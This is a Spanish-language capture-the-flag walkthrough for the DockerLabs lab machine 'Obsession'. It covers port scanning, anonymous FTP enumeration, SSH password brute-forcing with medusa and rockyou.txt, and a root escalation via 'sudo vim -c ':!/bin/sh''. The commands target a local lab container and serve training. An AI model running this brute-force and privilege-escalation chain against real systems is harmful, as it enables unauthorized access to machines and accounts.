|

|

| Máquina: Obsession | |

| SO: Linux | |

| Nivel: Muy Facil | |

| DockerLabs |



1. Escaneando los puertos de la maquina.

sudo nmap -p- --open -T5 --min-rate=5000 -sS -sCV -n -Pn 172.17.0.2





2. En la web podemos encontrar algunas pistas, por ejemplo podria tener el usuario russoski que se menciona en muchas partes.

http://172.17.0.2





3. Accedo al ftp com anonymous, hay dos archivos los descargo y en uno de ellos se puede confirmar la existencia del usuario russoski y otra que es gonza.

ftp 172.17.0.2

dir

get chat-gonza.txt pendientes.txt

cat chat-gonza.txt



4. Haciendo fuerza bruta al ssh usuario russoski.

medusa -h 172.17.0.2 -u russoski -P /usr/share/wordlists/rockyou.txt -M ssh -t10 -f | grep SUCCESS



5. Me conecto por ssh como russoski.

ssh russoski@172.17.0.2



6. viendo los permisos sudo del usuario, veo que puedo ejecutar un binario como root.

sudo -l



7. Obteniendo el usuario root,gtfobins.

sudo vim -c ':!/bin/sh'